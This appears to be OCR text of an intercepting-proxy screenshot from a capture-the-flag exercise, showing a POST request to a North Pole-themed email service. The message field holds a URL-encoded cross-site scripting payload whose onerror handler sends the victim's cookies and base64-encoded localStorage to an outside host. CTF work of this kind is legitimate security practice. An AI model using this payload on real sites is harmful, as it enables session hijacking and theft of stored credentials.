 Go Cancel < > Target: http://edb.northpolechrist... ?
Request
Raw Params Headers Hex
POST /service HTTP/1.1
Host: edb.northpolechristmastown.com
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 254

uid=wunorse.openslae&email=wunorse.openslae%40northpolechristmastown.com&
message=testasdf+%3Cimg+src%3Dx+onerror=this.src='http%3A%2F%2F10.142.0.3
%3A8124%2Ffoo.png?cookie='%2bdocument.cookie%2b'%26foo='%2bbtoa(JSON.stri
ngify(localStorage))%2b'%26bar='%3E